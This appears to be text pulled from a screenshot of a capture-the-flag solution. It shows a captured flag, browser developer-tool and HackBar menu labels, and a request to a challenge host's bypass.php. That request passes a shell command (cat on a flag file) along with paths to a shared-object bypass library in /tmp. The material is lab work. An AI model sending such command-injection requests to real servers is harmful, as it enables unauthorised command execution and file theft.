 output:
flag{1cb5e26f-a553-4c63-a05a-4c63f757d5ea}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 ResourcesSaver H HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze31x2sm6ot0xnqhwau.cloudeci1.ichunqiu.com/bypass.php?cmd=cat /run/log/137f8c5a544902fe57772aaceccdc32a/flag&outpath=/tmp/1.txt&sopath=/tmp/bypass.so